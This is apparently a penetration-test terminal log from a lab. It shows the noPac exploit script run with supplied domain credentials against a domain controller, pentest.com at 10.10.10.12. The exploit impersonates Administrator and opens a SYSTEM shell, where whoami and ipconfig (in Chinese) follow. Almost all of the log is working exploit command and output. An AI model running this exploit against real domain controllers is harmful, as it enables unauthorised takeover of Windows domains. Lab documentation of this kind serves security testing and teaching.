 ┌──(root㉿kali)-[~/Desktop/noPac]
└─# python3 noPac.py -use-ldap pentest.com/win10:123.com -dc-ip 10.10.10.12 -shell
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target dc2012.pentest.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Already have user Administrator ticket for target dc2012.pentest.com
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>chcp 65001
Active code page: 65001
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4438:8f46:d9d0:1dc2%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.12
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{AA51C099-A856-453D-B796-4234F9860792}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>